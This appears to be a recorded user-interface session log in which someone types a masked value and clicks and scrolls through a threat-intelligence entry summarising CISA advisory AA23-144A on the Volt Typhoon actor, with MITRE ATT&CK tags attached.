 type on "**********"  click at bounding box center [1441, 516]  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   author   Amy tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag" at bounding box center (4306, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   author   Amy revision   1 tag   "mitre-attack=T1190" tag   tag   tag   tag" at bounding box center [4306, 509]  click at bounding box center (1441, 516)  click at bounding box center [1441, 562]  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   author   Amy revision   1 tag   "mitre-attack=T1190" tag   tag   tag   tag" at bounding box center [4306, 509] 